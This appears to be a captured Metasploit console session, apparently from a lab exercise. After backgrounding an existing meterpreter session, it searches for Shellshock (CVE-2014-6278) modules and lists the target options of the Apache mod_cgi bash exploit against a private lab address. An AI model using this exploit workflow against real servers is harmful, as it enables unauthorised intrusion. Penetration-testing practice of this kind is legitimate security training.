 meterpreter > bg
[*] Backgrounding session 2...
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > search CVE-2014-6278
Matching Modules
================
#  Name                                         Disclosure Date  Rank       Check  Description
-  ----                                         ---------------  ----       -----  -----------
0  auxiliary/scanner/http/apache_mod_cgi_bash_env   2014-09-24       normal     Yes    Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
1  exploit/multi/http/apache_mod_cgi_bash_env_exec  2014-09-24       excellent  Yes    Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
2  exploit/multi/http/cups_bash_env_exec            2014-09-24       excellent  Yes    CUPS Filter Bash Environment Variable Code Injection (Shellshock)
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name            Current Setting  Required  Description
----            ---------------  --------  -----------
CMD_MAX_LENGTH  2048             yes       CMD max line length
CVE             CVE-2014-6271    yes       CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER          User-Agent       yes       HTTP header to use
METHOD          GET              yes       HTTP method to use
Proxies                          no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS          192.168.189.132  yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH           /bin             yes       Target PATH for binaries used by the CmdStager
RPORT           80               yes       The target port (TCP)
SRVHOST         0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT         8080             yes       The local port to listen on.
SSL             false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                          no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI       /cgi-bin/test    yes       Path to CGI script
TIMEOUT         5                yes       HTTP read response timeout (seconds)